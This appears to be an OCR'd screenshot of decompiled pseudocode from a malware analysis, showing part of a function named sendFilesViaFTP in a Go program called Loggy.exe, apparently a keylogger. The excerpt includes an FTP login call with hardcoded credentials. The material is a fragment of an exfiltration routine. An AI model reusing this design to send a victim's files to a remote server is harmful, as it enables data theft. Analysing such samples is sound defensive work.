 Decompile: main.sendFilesViaFTP - (Loggy.exe)
Ro
79 log::log.(*Logger).output((log.Logger *)log.std,0,2,&local_50);
80 /* C:/Users/verme/go/loggy/main.go:118 */
81 runtime::runtime.deferreturn();
82 return;
83 }
84 /* C:/Users/verme/go/loggy/main.go:115 */
85 /* C:/Users/verme/go/loggy/main.go:120 */
86 local_70[0] = main.sendFilesViaFTP.deferwrap1;
87 local_108 = local_70;
88 local_d8 = extraout_RAX;
89 runtime::runtime.deferprocStack(local_120);
90 if (extraout_EAX != 0) {
91 /* C:/Users/verme/go/loggy/main.go:120 */
92 runtime::runtime.deferreturn();
93 return;
94 }
95 /* C:/Users/verme/go/loggy/main.go:122 */
96 github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.(*ServerConn).Login
97 (local_d8,"NottaHacker",0xb,"Cle@rtextP@ssword",0x11);
98 /* C:/Users/verme/go/loggy/main.go:123 */